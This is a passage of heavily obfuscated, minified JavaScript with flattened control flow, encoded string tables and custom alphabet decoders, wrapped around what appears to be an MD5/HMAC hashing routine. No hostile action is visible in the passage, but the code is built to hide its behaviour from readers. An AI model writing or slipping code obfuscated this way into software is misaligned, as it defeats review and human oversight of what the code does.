-0x1a7:VtMFvku.tTH5VW.o_HjWM7=-0x66;case 0xce:case-0xec:case-0xcb:cwTE5k(hvWFnrv[x2VSSa1[0x0]]=x2VSSa1[0x4],hvWFnrv[x2VSSa1[0x4]]=hvWFnrv[x2VSSa1[0x2]].length,VtMFvku.itIGXmo=VtMFvku.tTH5VW,oxAt51+=-0xb0,M7kwYN_+=-0xb6,PKY29z+=0x2dd);break;case 0x96:cwTE5k(VtMFvku.itIGXmo=VtMFvku.tTH5VW,M7kwYN_+=-0x114,PKY29z+=0x154);break;case 0x2f:default:cwTE5k(VtMFvku.tTH5VW.o_HjWM7=0x20,hvWFnrv[x2VSSa1[oxAt51+-0xcc]]=x2VSSa1[M7kwYN_+0x80],hvWFnrv[x2VSSa1[oxAt51+-0xc8]]=hvWFnrv[x2VSSa1[oxAt51+-0xca]].length,VtMFvku.itIGXmo=VtMFvku.tTH5VW,oxAt51+=-0x1c3,M7kwYN_+=-0x12,PKY29z+=0x231);break;case oxAt51-0x65:cwTE5k(VtMFvku.itIGXmo=VtMFvku.tTH5VW,oxAt51+=0x98,M7kwYN_+=-0xf6,PKY29z+=0x18c);break}}cwTE5k(a6tu7E=void 0x0,oxAt51=M7kwYN_(0xcc,-0x7c,-0x21).next().value);if(a6tu7E){return oxAt51}}),Vrje_v(WHhiYr(x2VSSa1[0x211])).log(rDm6A9.yTah5Le));return;case M7kwYN_.otkLph.kub1Nt+0x15e:case 0x62:return;case oxAt51- -0x4a:return eLy48A(_rmxC7S);case oxAt51- -0xb4:cwTE5k(M7kwYN_.jFhygI=M7kwYN_.vee9xxY,hvWFnrv+=0x4b,a6tu7E+=0x19,oxAt51+=0x44);break;case oxAt51-0x1:case-0xb4:case 0x5f:return loJvKj;case a6tu7E- -0xc7:cwTE5k(M7kwYN_.jFhygI=M7kwYN_.o7c00I,hvWFnrv+=0x354,a6tu7E+=-0x17c,oxAt51+=-0x228);break;case-0xa0:case 0xb7:case M7kwYN_.otkLph.kub1Nt+0x59:cwTE5k(M7kwYN_.jFhygI=M7kwYN_.GtBNYhu,hvWFnrv+=0x107,a6tu7E+=0xb,oxAt51+=-0x12a);break;case a6tu7E!=-0x24a&&a6tu7E- -0x1f3:case-0x4e:cwTE5k([...GtBNYhu.Vk0njr]=PKY29z,GtBNYhu.K3gBHj=function*hvWFnrv(a6tu7E,oxAt51,M7kwYN_={cgrdWxP:{}}){while(a6tu7E+oxAt51!==0xbc)with(M7kwYN_.NcG_guY||M7kwYN_)switch(a6tu7E+oxAt51){case 0xb3:case a6tu7E- -0xc3:cwTE5k([M7kwYN_.cgrdWxP.AMC84ui,M7kwYN_.cgrdWxP.r60SyGW,M7kwYN_.cgrdWxP.Xzwepq]=[0x54,0xa8,-0x12],GtBNYhu.Vk0njr[x2VSSa1[0x0]]=x2VSSa1[0x4]);if(typeof i_Olo1[GtBNYhu.Vk0njr[x2VSSa1[a6tu7E+-0x10]]]===xDw0R75(x2VSSa1[a6tu7E+-0x10])){cwTE5k(M7kwYN_.NcG_guY=M7kwYN_.cgrdWxP,a6tu7E+=-0xcf,oxAt51+=0x2);break}else{cwTE5k(M7kwYN_.NcG_guY=M7kwYN_.cgrdWxP,a6tu7E+=-0x90,oxAt51+=-0x13b);break}case 0xc1:cwTE5k(M7kwYN_.NcG_guY=M7kwYN_.uCqpmq,a6tu7E+=-0x11,oxAt51+=0xc);break;case oxAt51-0xbd:return GtBNYhu.an_gSn2=!0x0,i_Olo1[GtBNYhu.Vk0njr[x2VSSa1[a6tu7E+0xbf]]]=(0x1,otkLph.Y_iNwnL)(x79ayyc[GtBNYhu.Vk0njr[x2VSSa1[a6tu7E+0xbf]]]);case M7kwYN_.cgrdWxP.r60SyGW+-0xd8:case-0x1e:case 0x44:cwTE5k([M7kwYN_.cgrdWxP.AMC84ui,M7kwYN_.cgrdWxP.r60SyGW,M7kwYN_.cgrdWxP.Xzwepq]=[0x29,-0x43,-0xe],M7kwYN_.NcG_guY=M7kwYN_.cgrdWxP,a6tu7E+=0x9d,oxAt51+=0x54);break;case 0x26:case oxAt51!=0x12e&&oxAt51-0x6d:cwTE5k(M7kwYN_.NcG_guY=M7kwYN_.cgrdWxP,a6tu7E+=-0x11,oxAt51+=-0xcf);break;case M7kwYN_.cgrdWxP.Xzwepq+0xb5:case 0xf6:case-0xe6:cwTE5k(M7kwYN_.NcG_guY=M7kwYN_.cgrdWxP,a6tu7E+=-0x8d,oxAt51+=0xab);break;case a6tu7E-0x13d:GtBNYhu.Vk0njr[x2VSSa1[0x0]]=x2VSSa1[a6tu7E+-0x9e];if(typeof i_Olo1[GtBNYhu.Vk0njr[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[a6tu7E+-0xa0])){cwTE5k(M7kwYN_.NcG_guY=M7kwYN_.cgrdWxP,a6tu7E+=-0x15f,oxAt51+=0x202);break}else{cwTE5k(M7kwYN_.NcG_guY=M7kwYN_.cgrdWxP,a6tu7E+=-0x120,oxAt51+=0xc5);break}default:return GtBNYhu.an_gSn2=!0x0,i_Olo1[GtBNYhu.Vk0njr[x2VSSa1[a6tu7E+0x80]]];case oxAt51!=-0x13d&&oxAt51- -0xa2:return GtBNYhu.an_gSn2=!0x0,i_Olo1[GtBNYhu.Vk0njr[x2VSSa1[0x2]]]=(0x1,otkLph.Y_iNwnL)(x79ayyc[GtBNYhu.Vk0njr[x2VSSa1[0x2]]])}},GtBNYhu.an_gSn2=void 0x0,GtBNYhu.loJvKj=(hvWFnrv+-0x293,GtBNYhu.K3gBHj)(0x12,0xc3).next().value);if(GtBNYhu.an_gSn2){cwTE5k(M7kwYN_.jFhygI=M7kwYN_.GtBNYhu,hvWFnrv+=-0x373,a6tu7E+=0x374);break}else{cwTE5k(M7kwYN_.jFhygI=M7kwYN_.GtBNYhu,hvWFnrv+=-0x373,a6tu7E+=0x39c,oxAt51+=0xf5);break}case hvWFnrv- -0x7a:case 0xf3:case-0xc2:return eLy48A(_rmxC7S);case oxAt51- -0x13:case-0x19:cwTE5k(M7kwYN_.jFhygI=M7kwYN_.o7c00I,hvWFnrv+=0x196,a6tu7E+=-0x31d,oxAt51+=0xb9);break;case-0x6f:default:case M7kwYN_.otkLph.kub1Nt+0x183:cwTE5k((0x1,kJ9Ytvb)(),M7kwYN_.jFhygI=M7kwYN_.otkLph,hvWFnrv+=-0x1c1,a6tu7E+=0xc7);break}}cwTE5k(jWTLv4J=void 0x0,hvWFnrv=A0_9N_4(-0xe6,-0x13,0xa4).next().value);if(jWTLv4J){return hvWFnrv}},[WHhiYr(x2VSSa1[0x21d])]:function(...VtMFvku){cwTE5k(xZTzytO(hvWFnrv),xZTzytO(jWTLv4J));function jWTLv4J(...VtMFvku){cwTE5k(VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4],VtMFvku[x2VSSa1[0xb7]]=\"\\x4c\\x2f\\x44\\x68\\x61\\x46\\x59\\x65\\x45\\x6d\\x69\\x64\\x70\\x52\\x63\\x66\\x4f\\x67\\x56\\x58\\x6f\\x41\\x6e\\x4d\\x42\\x5a\\x51\\x6c\\x53\\x4a\\x43\\x50\\x47\\x60\\x71\\x7c\\x7b\\x62\\x5e\\x49\\x48\\x4e\\x73\\x7e\\x32\\x77\\x22\\x2e\\x6a\\x4b\\x29\\x3d\\x3e\\x5f\\x57\\x2a\\x55\\x54\\x36\\x72\\x78\\x6b\\x74\\x76\\x3b\\x24\\x23\\x3f\\x5d\\x38\\x25\\x34\\x37\\x28\\x39\\x21\\x2b\\x75\\x2c\\x3c\\x79\\x7d\\x31\\x7a\\x35\\x26\\x5b\\x3a\\x40\\x30\\x33\",VtMFvku[x2VSSa1[0x1a]]=\"\"+(VtMFvku[x2VSSa1[0x2]]||\"\"),VtMFvku[x2VSSa1[0x3b]]=VtMFvku[x2VSSa1[0x1a]].length,VtMFvku[x2VSSa1[0xa8]]=[],VtMFvku[x2VSSa1[0x66]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[0x15]]=x2VSSa1[0x2],VtMFvku[-x2VSSa1[0x41]]=-x2VSSa1[0x4]);for(VtMFvku[-x2VSSa1[0xbe]]=x2VSSa1[0x2];VtMFvku[-x2VSSa1[0xbe]]<VtMFvku[x2VSSa1[0x3b]];VtMFvku[-x2VSSa1[0xbe]]++){VtMFvku[x2VSSa1[0x12]]=VtMFvku[x2VSSa1[0xb7]].indexOf(VtMFvku[x2VSSa1[0x1a]][VtMFvku[-x2VSSa1[0xbe]]]);if(VtMFvku[x2VSSa1[0x12]]===-x2VSSa1[0x4])continue;if(VtMFvku[-x2VSSa1[0x41]]<x2VSSa1[0x2]){VtMFvku[-x2VSSa1[0x41]]=VtMFvku[x2VSSa1[0x12]]}else{cwTE5k(VtMFvku[-x2VSSa1[0x41]]+=VtMFvku[x2VSSa1[0x12]]*x2VSSa1[0x1d],VtMFvku[x2VSSa1[0x66]]|=VtMFvku[-x2VSSa1[0x41]]<<VtMFvku[x2VSSa1[0x15]],VtMFvku[x2VSSa1[0x15]]+=(VtMFvku[-x2VSSa1[0x41]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(VtMFvku[x2VSSa1[0xa8]].push(VtMFvku[x2VSSa1[0x66]]&x2VSSa1[0x17]),VtMFvku[x2VSSa1[0x66]]>>=x2VSSa1[0xa],VtMFvku[x2VSSa1[0x15]]-=x2VSSa1[0xa])}while(VtMFvku[x2VSSa1[0x15]]>x2VSSa1[0x18]);VtMFvku[-x2VSSa1[0x41]]=-x2VSSa1[0x4]}}if(VtMFvku[-x2VSSa1[0x41]]>-x2VSSa1[0x4]){VtMFvku[x2VSSa1[0xa8]].push((VtMFvku[x2VSSa1[0x66]]|VtMFvku[-x2VSSa1[0x41]]<<VtMFvku[x2VSSa1[0x15]])&x2VSSa1[0x17])}return eLy48A(VtMFvku[x2VSSa1[0xa8]])}function hvWFnrv(...VtMFvku){var hvWFnrv,A0_9N_4;function*a6tu7E(A0_9N_4,a6tu7E,WHhiYr,oxAt51,M7kwYN_={oowJOn:{}}){while(A0_9N_4+a6tu7E+WHhiYr+oxAt51!==-0x9e)with(M7kwYN_.UjBXqVD||M7kwYN_)switch(A0_9N_4+a6tu7E+WHhiYr+oxAt51){case 0x43:case 0x88:case-0xea:return hvWFnrv=!0x0,i_Olo1[VtMFvku[x2VSSa1[A0_9N_4+0xe3]]];case M7kwYN_.oowJOn.HyaK3a+-0x3d:cwTE5k(M7kwYN_.UjBXqVD=M7kwYN_.qQ_hm4,A0_9N_4+=0xfb,a6tu7E+=-0x2da,oxAt51+=0x21c);break;case a6tu7E-0x202:[M7kwYN_.oowJOn.asmDBz7,M7kwYN_.oowJOn.kfmcek,M7kwYN_.oowJOn.HyaK3a]=[0x4,-0x62,0xcd];case WHhiYr-0xcf:cwTE5k(M7kwYN_.UjBXqVD=M7kwYN_.SwhYd3A,A0_9N_4+=-0x132,a6tu7E+=-0x1a7,oxAt51+=0x21c);break;case 0xe3:default:return hvWFnrv=!0x0,i_Olo1[VtMFvku[x2VSSa1[0x2]]]=jWTLv4J(x79ayyc[VtMFvku[x2VSSa1[a6tu7E+-0x9b]]]);case WHhiYr- -0x1:case 0x37:case 0x53:case-0xe7:case-0xf7:case 0xa0:cwTE5k(M7kwYN_.UjBXqVD=M7kwYN_.oowJOn,A0_9N_4+=-0xa0,a6tu7E+=0x143,oxAt51+=0x87);break;case 0x5b:case 0x86:VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];if(typeof i_Olo1[VtMFvku[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[a6tu7E+-0x1ab])){cwTE5k(M7kwYN_.UjBXqVD=M7kwYN_.oowJOn,A0_9N_4+=-0x148,a6tu7E+=-0x110,WHhiYr+=0x46,oxAt51+=0x1e3);break}else{cwTE5k(M7kwYN_.UjBXqVD=M7kwYN_.oowJOn,A0_9N_4+=-0x148,a6tu7E+=-0x117,oxAt51+=0x21c);break}case-0x8e:case-0x47:cwTE5k([M7kwYN_.oowJOn.asmDBz7,M7kwYN_.oowJOn.kfmcek,M7kwYN_.oowJOn.HyaK3a]=[-0x55,-0xf2,-0x9e],VtMFvku[x2VSSa1[A0_9N_4+-0xf4]]=x2VSSa1[0x4]);if(typeof i_Olo1[VtMFvku[x2VSSa1[a6tu7E+0x45]]]===xDw0R75(x2VSSa1[A0_9N_4+-0xf2])){cwTE5k(M7kwYN_.UjBXqVD=M7kwYN_.oowJOn,A0_9N_4+=-0x1d5,a6tu7E+=0xe0,WHhiYr+=0x9d,oxAt51+=0x13d);break}else{cwTE5k(M7kwYN_.UjBXqVD=M7kwYN_.oowJOn,A0_9N_4+=-0x1d5,a6tu7E+=0xd9,WHhiYr+=0x57,oxAt51+=0x176);break}case a6tu7E!=0x1ad&&a6tu7E-0x127:cwTE5k([M7kwYN_.oowJOn.asmDBz7,M7kwYN_.oowJOn.kfmcek,M7kwYN_.oowJOn.HyaK3a]=[0xc2,-0x2f,-0x17],M7kwYN_.UjBXqVD=M7kwYN_.P4JoyQH,A0_9N_4+=0x53,a6tu7E+=-0x3f5,oxAt51+=0x21c);break}}cwTE5k(hvWFnrv=void 0x0,A0_9N_4=a6tu7E(0xf4,-0x43,0x97,-0x1d6).next().value);if(hvWFnrv){return A0_9N_4}}if(WHhiYr(x2VSSa1[0x21e])in NpCqxRl){A0_9N_4()}function A0_9N_4(){var VtMFvku=function(...VtMFvku){cwTE5k(VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x2],xZTzytO(a8qe2d,x2VSSa1[0x1]),xZTzytO(DSQdQ7),xZTzytO(FtNJSd),xZTzytO(iTuYsOX),xZTzytO(LyfK8U),xZTzytO(TBKxLYv),xZTzytO(R1_xqx,x2VSSa1[0x5]),xZTzytO(NpCqxRl),xZTzytO(b5mOtjs),xZTzytO(g6j7EZK),xZTzytO(ZpX9SdS,x2VSSa1[0x1]),xZTzytO(PNUIWI),xZTzytO(cxMBhi),xZTzytO(Kpf3Vt,x2VSSa1[0x1]),xZTzytO(PKY29z,x2VSSa1[0x5]),xZTzytO(oxAt51,x2VSSa1[0x1]),xZTzytO(a6tu7E,x2VSSa1[0x1]),xZTzytO(A0_9N_4,x2VSSa1[0x1]),xZTzytO(hvWFnrv),xZTzytO(jWTLv4J),VtMFvku[x2VSSa1[0x11]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[0x4]]=\"\");function jWTLv4J(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];return cxMBhi(aMkEck(g6j7EZK(VtMFvku[x2VSSa1[0x2]])))}function hvWFnrv(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];return PNUIWI(aMkEck(g6j7EZK(VtMFvku[x2VSSa1[0x2]])))}function A0_9N_4(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x1];return ZpX9SdS(aMkEck(g6j7EZK(VtMFvku[x2VSSa1[0x2]])),VtMFvku[x2VSSa1[0x4]])}function a6tu7E(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x1];return cxMBhi(Kpf3Vt(g6j7EZK(VtMFvku[x2VSSa1[0x2]]),g6j7EZK(VtMFvku[x2VSSa1[0x4]])))}function oxAt51(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x1];return PNUIWI(Kpf3Vt(g6j7EZK(VtMFvku[x2VSSa1[0x2]]),g6j7EZK(VtMFvku[x2VSSa1[0x4]])))}function PKY29z(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x5];return ZpX9SdS(Kpf3Vt(g6j7EZK(VtMFvku[x2VSSa1[0x2]]),g6j7EZK(VtMFvku[x2VSSa1[0x4]])),VtMFvku[x2VSSa1[0x1]])}function aMkEck(VtMFvku){return b1h_uQy(C5he1x(i0zEP1(VtMFvku),VtMFvku.length*x2VSSa1[0xa]))}function Kpf3Vt(...VtMFvku){cwTE5k(VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x1],VtMFvku[x2VSSa1[0x40]]=i0zEP1(VtMFvku[x2VSSa1[0x2]]));if(VtMFvku[x2VSSa1[0x40]].length>x2VSSa1[0xb])VtMFvku[x2VSSa1[0x40]]=C5he1x(VtMFvku[x2VSSa1[0x40]],VtMFvku[x2VSSa1[0x2]].length*x2VSSa1[0xa]);var jWTLv4J=Vrje_v(WHhiYr(x2VSSa1[0x228])+x2VSSa1[0x6e])(x2VSSa1[0xb]),hvWFnrv=Vrje_v(WHhiYr(x2VSSa1[0x228])+x2VSSa1[0x6e])(x2VSSa1[0xb]);for(VtMFvku[x2VSSa1[0x11]]=x2VSSa1[0x2];VtMFvku[x2VSSa1[0x11]]<x2VSSa1[0xb];VtMFvku[x2VSSa1[0x11]]++){cwTE5k(jWTLv4J[VtMFvku[x2VSSa1[0x11]]]=VtMFvku[x2VSSa1[0x40]][VtMFvku[x2VSSa1[0x11]]]^x2VSSa1[0x2ab],hvWFnrv[VtMFvku[x2VSSa1[0x11]]]=VtMFvku[x2VSSa1[0x40]][VtMFvku[x2VSSa1[0x11]]]^x2VSSa1[0x2ac])}VtMFvku[x2VSSa1[0xc]]=C5he1x(jWTLv4J.concat(i0zEP1(VtMFvku[x2VSSa1[0x4]])),x2VSSa1[0x1f4]+VtMFvku[x2VSSa1[0x4]].length*x2VSSa1[0xa]);return b1h_uQy(C5he1x(hvWFnrv.concat(VtMFvku[x2VSSa1[0xc]]),RYRgiUo(WHhiYr(x2VSSa1[0x229]),x2VSSa1[0x1f4],x2VSSa1[0x8])))}function cxMBhi(...jWTLv4J){var hvWFnrv,A0_9N_4;function*a6tu7E(A0_9N_4,a6tu7E,oxAt51={pSKMlsM:{}}){while(A0_9N_4+a6tu7E!==0xc0)with(oxAt51.sTTLfL||oxAt51)switch(A0_9N_4+a6tu7E){case a6tu7E!=0xb8&&a6tu7E-0x2:jWTLv4J[x2VSSa1[A0_9N_4+0x2]]=x2VSSa1[A0_9N_4+0x6];try{VtMFvku[x2VSSa1[0x11]]}catch(PKY29z){VtMFvku[x2VSSa1[A0_9N_4+0x13]]=x2VSSa1[0x2]}cwTE5k(oxAt51.sTTLfL=oxAt51.pSKMlsM,A0_9N_4+=-0x90,a6tu7E+=-0x32);break;case 0x49:cwTE5k(oxAt51.pSKMlsM.BZWYMK=-0x32,oxAt51.sTTLfL=oxAt51.s6wwa3Z,A0_9N_4+=0x77);break;case A0_9N_4- -0xe7:cwTE5k(oxAt51.pSKMlsM.BZWYMK=0x1a,jWTLv4J[x2VSSa1[0x0]]=x2VSSa1[0x4]);try{VtMFvku[x2VSSa1[0x11]]}catch(PKY29z){VtMFvku[x2VSSa1[0x11]]=x2VSSa1[A0_9N_4+0x116]}cwTE5k(oxAt51.sTTLfL=oxAt51.pSKMlsM,A0_9N_4+=0x82,a6tu7E+=-0x13b);break;case 0xd8:default:cwTE5k(jWTLv4J[-x2VSSa1[0x80]]=VtMFvku[x2VSSa1[0x11]]?WHhiYr(x2VSSa1[0x22a])+WHhiYr(x2VSSa1[A0_9N_4+0x2bd])+WHhiYr(x2VSSa1[0x22c]):WHhiYr(x2VSSa1[A0_9N_4+0x2bc])+WHhiYr(x2VSSa1[0x22d])+WHhiYr(x2VSSa1[0x22e]),jWTLv4J[x2VSSa1[0x11]]=\"\",jWTLv4J[x2VSSa1[0x5]]=x2VSSa1[0x22],oxAt51.sTTLfL=oxAt51.pSKMlsM,A0_9N_4+=0x147,a6tu7E+=-0x12);break;case a6tu7E- -0xb5:for(jWTLv4J[x2VSSa1[A0_9N_4+-0xa9]]=x2VSSa1[0x2];jWTLv4J[x2VSSa1[0xc]]<jWTLv4J[x2VSSa1[0x2]].length;jWTLv4J[x2VSSa1[A0_9N_4+-0xa9]]++){cwTE5k(jWTLv4J[x2VSSa1[0x5]]=jWTLv4J[x2VSSa1[0x2]].charCodeAt(jWTLv4J[x2VSSa1[A0_9N_4+-0xa9]]),jWTLv4J[x2VSSa1[A0_9N_4+-0xa4]]+=jWTLv4J[-x2VSSa1[A0_9N_4+-0x35]].charAt(jWTLv4J[x2VSSa1[0x5]]>>>x2VSSa1[A0_9N_4+-0xa9]&x2VSSa1[A0_9N_4+-0x9a])+jWTLv4J[-x2VSSa1[0x80]].charAt(jWTLv4J[x2VSSa1[A0_9N_4+-0xb0]]&x2VSSa1[A0_9N_4+-0x9a]))}return hvWFnrv=!0x0,jWTLv4J[x2VSSa1[0x11]];case-0x80:case oxAt51.pSKMlsM.BZWYMK+0x9c:cwTE5k(oxAt51.pSKMlsM.BZWYMK=0xb1,oxAt51.sTTLfL=oxAt51.vJcpdz,A0_9N_4+=0x1b0,a6tu7E+=-0x1a6);break}}cwTE5k(hvWFnrv=void 0x0,A0_9N_4=a6tu7E(-0x114,0xe7).next().value);if(hvWFnrv){return A0_9N_4}}function PNUIWI(...jWTLv4J){var hvWFnrv,A0_9N_4;function*a6tu7E(A0_9N_4,oxAt51,PKY29z,aMkEck={JKRzi13:{}},Kpf3Vt){while(A0_9N_4+oxAt51+PKY29z!==-0x62)with(aMkEck.Kz0uGag||aMkEck)switch(A0_9N_4+oxAt51+PKY29z){case PKY29z-0x15:cwTE5k([aMkEck.JKRzi13.pBFthT,aMkEck.JKRzi13.nWvnJDa,aMkEck.JKRzi13.muuFbY]=[-0x1b,-0x25,0x42],JKRzi13.IrUVqVr=function(...A0_9N_4){return a6tu7E(-0x9,0x1b,0xdf,{JKRzi13:aMkEck.JKRzi13,HTvfTjy:{}},A0_9N_4).next().value},JKRzi13.cyfgll=function(...A0_9N_4){return a6tu7E(0x2a,-0xdf,0x3c,{JKRzi13:aMkEck.JKRzi13,qgnQb7:{}},A0_9N_4).next().value},jWTLv4J[x2VSSa1[oxAt51+-0x7e]]=x2VSSa1[0x4]);try{VtMFvku[x2VSSa1[oxAt51+-0x7a]]}catch(cxMBhi){VtMFvku[x2VSSa1[A0_9N_4+0x97]]=\"\"}cwTE5k(aMkEck.Kz0uGag=aMkEck.JKRzi13,A0_9N_4+=0x12c,oxAt51+=-0x10d,PKY29z+=-0x80);break;case-0xda:cwTE5k(pgr98ky.push((htWjQYq|A2GBdAH<<oJUAgF)&x2VSSa1[0x17]),aMkEck.Kz0uGag=aMkEck.qgnQb7,A0_9N_4+=0x1bb,oxAt51+=0x4,PKY29z+=-0x91);break;case oxAt51- -0x66:cwTE5k([qgnQb7.vyJSYS]=Kpf3Vt,qgnQb7.lcOCMME=\"\\x37\\x65\\x59\\x6e\\x49\\x4b\\x73\\x6d\\x41\\x44\\x24\\x75\\x76\\x54\\x6f\\x62\\x77\\x2e\\x35\\x3f\\x22\\x4f\\x7d\\x63\\x51\\x7c\\x5b\\x78\\x2a\\x39\\x5a\\x79\\x53\\x61\\x26\\x4d\\x6b\\x21\\x5f\\x45\\x64\\x31\\x48\\x7e\\x3c\\x7a\\x2c\\x3e\\x23\\x2f\\x50\\x42\\x56\\x28\\x32\\x71\\x38\\x47\\x2b\\x67\\x36\\x57\\x60\\x6c\\x4a\\x3b\\x6a\\x58\\x5e\\x29\\x33\\x74\\x25\\x46\\x69\\x68\\x4e\\x30\\x52\\x72\\x43\\x66\\x70\\x5d\\x34\\x3a\\x55\\x3d\\x40\\x4c\\x7b\",qgnQb7.IVObxDJ=\"\"+(qgnQb7.vyJSYS||\"\"),qgnQb7.EdxOof=qgnQb7.IVObxDJ.length,qgnQb7.pgr98ky=[],qgnQb7.htWjQYq=x2VSSa1[oxAt51+0xe1],aMkEck.Kz0uGag=aMkEck.qgnQb7,A0_9N_4+=-0x11d,oxAt51+=0x56,PKY29z+=0x139);break;case-0xe8:case oxAt51- -0x2:jWTLv4J[x2VSSa1[oxAt51+-0x5]]=jWTLv4J[x2VSSa1[oxAt51+-0x8]].length;for(jWTLv4J[-x2VSSa1[0x2f]]=x2VSSa1[0x2];jWTLv4J[-x2VSSa1[0x2f]]<jWTLv4J[x2VSSa1[0x5]];jWTLv4J[-x2VSSa1[0x2f]]+=x2VSSa1[0x5]){jWTLv4J[x2VSSa1[A0_9N_4+0x8]]=jWTLv4J[x2VSSa1[oxAt51+-0x8]].charCodeAt(jWTLv4J[-x2VSSa1[0x2f]])<<x2VSSa1[oxAt51+0x1]|(jWTLv4J[-x2VSSa1[0x2f]]+x2VSSa1[oxAt51+-0x6]<jWTLv4J[x2VSSa1[0x5]]?jWTLv4J[x2VSSa1[0x2]].charCodeAt(jWTLv4J[-x2VSSa1[0x2f]]+x2VSSa1[oxAt51+-0x6])<<x2VSSa1[0xa]:x2VSSa1[oxAt51+-0x8])|(jWTLv4J[-x2VSSa1[A0_9N_4+0x8]]+x2VSSa1[0x1]<jWTLv4J[x2VSSa1[0x5]]?jWTLv4J[x2VSSa1[0x2]].charCodeAt(jWTLv4J[-x2VSSa1[0x2f]]+x2VSSa1[A0_9N_4+-0x26]):x2VSSa1[A0_9N_4+-0x25]);for(jWTLv4J[x2VSSa1[0x15]]=x2VSSa1[0x2];jWTLv4J[x2VSSa1[A0_9N_4+-0x12]]<x2VSSa1[0xc];jWTLv4J[x2VSSa1[0x15]]++)jWTLv4J[-x2VSSa1[0x2f]]*x2VSSa1[0xa]+jWTLv4J[x2VSSa1[0x15]]*x2VSSa1[0x9]>jWTLv4J[x2VSSa1[oxAt51+-0x8]].length*x2VSSa1[0xa]?jWTLv4J[x2VSSa1[0xbf]]+=VtMFvku[x2VSSa1[0x4]]:jWTLv4J[x2VSSa1[0xbf]]+=jWTLv4J[x2VSSa1[A0_9N_4+-0x23]].charAt(jWTLv4J[x2VSSa1[0x2f]]>>>x2VSSa1[oxAt51+-0x1]*(x2VSSa1[0x5]-jWTLv4J[x2VSSa1[0x15]])&x2VSSa1[0x28])}return hvWFnrv=!0x0,jWTLv4J[x2VSSa1[0xbf]];case PKY29z-0x1cb:case 0x42:cwTE5k([aMkEck.JKRzi13.pBFthT,aMkEck.JKRzi13.nWvnJDa,aMkEck.JKRzi13.muuFbY]=[-0x24,-0xef,-0xb9],aMkEck.Kz0uGag=aMkEck.qgnQb7,A0_9N_4+=-0x1d,oxAt51+=0x1fa,PKY29z+=-0x91);break;case-0x7:cwTE5k(aMkEck.qgnQb7.oJUAgF=x2VSSa1[0x2],aMkEck.qgnQb7.A2GBdAH=-x2VSSa1[oxAt51+0x8d]);for(aMkEck.qgnQb7.a1FC34=x2VSSa1[0x2];a1FC34<EdxOof;a1FC34++){aMkEck.qgnQb7.Ea2Zkfl=lcOCMME.indexOf(IVObxDJ[a1FC34]);if(Ea2Zkfl===-x2VSSa1[0x4])continue;if(A2GBdAH<x2VSSa1[oxAt51+0x8b]){A2GBdAH=Ea2Zkfl}else{cwTE5k(A2GBdAH+=Ea2Zkfl*x2VSSa1[A0_9N_4+0x110],htWjQYq|=A2GBdAH<<oJUAgF,oJUAgF+=(A2GBdAH&x2VSSa1[oxAt51+0xbb])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(pgr98ky.push(htWjQYq&x2VSSa1[A0_9N_4+0x10a]),htWjQYq>>=x2VSSa1[0xa],oJUAgF-=x2VSSa1[0xa])}while(oJUAgF>x2VSSa1[0x18]);A2GBdAH=-x2VSSa1[0x4]}}if(A2GBdAH>-x2VSSa1[0x4]){cwTE5k(aMkEck.Kz0uGag=aMkEck.qgnQb7,oxAt51+=0xa4,PKY29z+=-0x133);break}else{cwTE5k(aMkEck.Kz0uGag=aMkEck.qgnQb7,A0_9N_4+=0xea,oxAt51+=0xa4,PKY29z+=-0x133);break}case PKY29z- -0xca:return i_Olo1[udvsPQ];case-0x96:case-0x4:cwTE5k(pgr98ky.push((htWjQYq|A2GBdAH<<oJUAgF)&x2VSSa1[A0_9N_4+0x10a]),aMkEck.Kz0uGag=aMkEck.qgnQb7,A0_9N_4+=0xea);break;default:return eLy48A(pgr98ky);case-0x1b:cwTE5k(jWTLv4J[x2VSSa1[0x4]]=WHhiYr(x2VSSa1[0x22f])+(0x1,IrUVqVr)(x2VSSa1[0x230])+(0x1,IrUVqVr)(x2VSSa1[A0_9N_4+0x198])+(0x1,IrUVqVr)(x2VSSa1[0x232]),jWTLv4J[x2VSSa1[oxAt51+0x14e]]=\"\",aMkEck.Kz0uGag=aMkEck.JKRzi13,A0_9N_4+=-0x72,oxAt51+=0x99);break;case oxAt51- -0x5a:case-0xd3:cwTE5k(aMkEck.Kz0uGag=aMkEck.HTvfTjy,A0_9N_4+=-0xbb,oxAt51+=-0x96,PKY29z+=0x137);break;case aMkEck.JKRzi13.pBFthT+-0x86:cwTE5k([aMkEck.JKRzi13.pBFthT,aMkEck.JKRzi13.nWvnJDa,aMkEck.JKRzi13.muuFbY]=[-0x4c,-0x19,0xc2],jWTLv4J[x2VSSa1[0x5]]=jWTLv4J[x2VSSa1[0x2]].length);for(jWTLv4J[-x2VSSa1[0x2f]]=x2VSSa1[0x2];jWTLv4J[-x2VSSa1[0x2f]]<jWTLv4J[x2VSSa1[0x5]];jWTLv4J[-x2VSSa1[0x2f]]+=x2VSSa1[0x5]){jWTLv4J[x2VSSa1[0x2f]]=jWTLv4J[x2VSSa1[0x2]].charCodeAt(jWTLv4J[-x2VSSa1[0x2f]])<<x2VSSa1[0xb]|(jWTLv4J[-x2VSSa1[0x2f]]+x2VSSa1[0x4]<jWTLv4J[x2VSSa1[A0_9N_4+0x1c9]]?jWTLv4J[x2VSSa1[oxAt51+0xad]].charCodeAt(jWTLv4J[-x2VSSa1[0x2f]]+x2VSSa1[oxAt51+0xaf])<<x2VSSa1[0xa]:x2VSSa1[0x2])|(jWTLv4J[-x2VSSa1[0x2f]]+x2VSSa1[0x1]<jWTLv4J[x2VSSa1[0x5]]?jWTLv4